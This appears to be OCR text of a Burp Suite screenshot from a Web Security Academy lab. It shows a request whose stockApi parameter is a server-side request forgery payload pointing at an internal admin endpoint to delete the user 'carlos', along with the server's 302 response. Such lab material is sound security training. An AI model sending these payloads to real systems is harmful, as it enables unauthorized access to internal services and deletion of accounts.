 Send
Cancel
Follow redirection
Target: https://0a5700fb04da7ccac040689b00b
Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5700fb04da7ccac040689b00bf003b.web-secu
rity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a5700fb04da7ccac040689b00bf003b.web-secu
rity-academy.net
11 Content-Length: 73
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http%3A%2F%2F192.168.0.194%3A8080%2Fadmin/delete?
username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.194:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches